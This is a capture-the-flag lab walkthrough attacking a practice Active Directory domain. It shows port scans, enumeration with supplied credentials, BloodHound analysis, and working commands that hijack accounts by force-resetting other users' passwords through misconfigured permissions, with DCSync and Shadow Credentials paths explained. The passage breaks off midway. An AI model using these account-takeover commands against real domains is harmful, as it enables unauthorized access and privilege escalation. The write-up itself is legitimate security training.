We're diving into another Red Teaming machine, reminiscent of the Certified box we tackled last week.
RECON
Nmap
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 10:13:05Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
55420/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
55425/tcp open msrpc Microsoft Windows RPC
55428/tcp open msrpc Microsoft Windows RPC
55445/tcp open msrpc Microsoft Windows RPC
55478/tcp open msrpc Microsoft Windows RPC- FTP (Port 21): Running Microsoft ftpd.
- DNS (Port 53): Hosted by Simple DNS Plus.
- Kerberos (Port 88): Suggests Active Directory (AD) involvement. Useful for Kerberos-based attacks like AS-REP roasting if supported by the account.
- LDAP (Ports 389 & 3268): Indicates AD LDAP queries, which could help enumerate users, groups, and more with the credentials provided.
- SMB (Port 445): Typically used for file sharing and could be an entry point for exploitation if vulnerabilities exist.
- HTTP API (Ports 5985 & 47001): Possibly WinRM for remote management; credentialed access could enable PowerShell remoting.
- RPC & MSRPC Ports: These ports confirm that Windows services are accessible and could be targets for service enumeration or exploitation.
Creds
Credentials of the test account are provided:
Olivia:ichliebedichNXC | Enumerate
We've often covered Netexec in past writeups, so I'll skip the in-depth details and use its alias, nxc, for enumeration. If needed, the official documentation can be referenced for command specifics.
Enumerate Shares:
nxc smb administrator.htb -u Olivia -p ichliebedich --shares
Enumerate Users:
nxc smb administrator.htb -u Olivia -p ichliebedich --users
Enumerate Groups:
nxc smb administrator.htb -u Olivia -p ichliebedich --groups

There are three users in the REMOTE MANAGEMENT GROUP. To check if the current account has remote logon rights, we tested with Evil-winrm—and it works:
BloodHound | Attack Path
Use bloodhound.py to collect domain information remotely (or SharpHound locally):
faketime "$(ntpdate -q ${ip} | cut -d ' ' -f 1,2)" \
bloodhound-python -d administrator.htb -c All -ns ${ip} --zip -u Olivia -p ichliebedich Olivia > Michael
[email protected] → [email protected] with GenericAll:

The connection between [email protected] and [email protected] labeled GenericAll suggests that OLIVIA has full control over MICHAEL. This means OLIVIA can modify MICHAEL's attributes, including resetting passwords or modifying account properties.
Michael > Benjamin
[email protected] → [email protected] with ForceChangePassword:

The ForceChangePassword relationship indicates that MICHAEL has the right to force BENJAMIN to change password, without knowing the current password.

[email protected] Membership in SHARE MODERATORS Group:

SHARE MODERATORS could be a group responsible for managing shared resources, such as file shares or shared directories, within the domain (ftp at port 21 & SMB at port 445).
Emily > Ehtan > Admin
[email protected] → [email protected] with GenericWrite:

The GenericWrite permission between [email protected] and [email protected] suggests that EMILY can write to the “msds-KeyCredentialLink” attribute. Writing to this property allows an attacker to create Shadow Credentials on the object and authenticate as the principal using Kerberos PKINIT. Alternatively, we can write to the "servicePrincipalNames" attribute and perform a targeted kerberoasting attack.
[email protected] → ADMINISTRATOR.HTB with DCSync:
DCSync is one of the most powerful privileges an account can have in an Active Directory environment. It allows an account (in this case, [email protected]) to simulate the behavior of a domain controller and request user credential data from the domain, including password hashes.
This privilege effectively means that ETHAN can impersonate a domain controller and dump the credentials for any user in the domain, including ADMINISTRATOR. This can be exploited using tools like Mimikatz, Impacket, or SharpHound.
GenericAll | Michael
With GenericAll permissions on this account, we have full control to compromise it. The simplest method is to overwrite its password using Set-ADAccountPassword after logging into PowerShell as Olivia:
Set-ADAccountPassword -Identity "michael" -NewPassword (ConvertTo-SecureString -AsPlainText "axuraP@ssw0rd" -Force) -ResetWe can verify this using the SMB module in Netexec:
nxc smb administrator.htb -u michael -p 'axuraP@ssw0rd'
Another account in the REMOTE MANAGEMENT GROUP has been compromised.

ForceChangePassword| Benjamin
The ForceChangePassword edge indicates that the principal can reset the password of the target user without knowing the current password of that user.
We've covered this type of exploitation in past writeups, such as Axlle. One of the standard techniques involves importing modules from the PowerView script:
Set-DomainUserPassword -Identity 'benjamin' -AccountPassword (ConvertTo-SecureString -AsPlainText "axuraP@ssw0rd" -Force)Again examine the modified credentials via Netexec:
nxc smb administrator.htb -u benjamin -p 'axuraP@ssw0rd'
However, Benjamin is not a member of the REMOTE MANAGEMENT GROUP. We can confirm this with:
Get-DomainGroupMember -Identity "Remote Management Users" -Domain "administrator.htb"Only Emily, Michael, and Olivia have permissions for remote logon via WinRM:
